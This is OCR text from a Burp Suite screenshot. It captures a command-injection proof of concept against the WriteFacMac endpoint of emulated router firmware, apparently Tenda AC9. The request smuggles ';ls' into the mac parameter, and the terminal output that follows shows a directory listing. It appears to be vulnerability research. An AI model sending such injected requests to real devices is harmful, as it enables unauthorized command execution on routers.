 Burp 项目 Intruder 重放器 查看 帮助
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > /192.168.31.149 HTTP/1
请求
美化 Raw Hex \n
1 POST /goform/WriteFacMac HTTP/1.1
2 Host: 192.168.31.149
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: password=rfl1qw
10 If-Modified-Since: Sun Aug 10 12:46:43 2025
11 Connection: keep-alive
12 Content-Length: 24
13
14 mac=00:01:02:11:22:33;ls
响
美
1
monke@ubuntu: ~/Desktop/ac9_kf_V15.03.05.19(6318_)_cn/_...
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/dev/nvram: No such file or directory
/dev/nvram: No such file or directory
Could not open mtd device 1
envram_init: read flash error
Could not open mtd device 2
bin init root var
dev lib sbin webroot
etc mnt sys webroot_ro
etc_ro proc tmp
home qemu-arm-static usr
connect the server error
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
2
0
1
1
11
Inspector
说明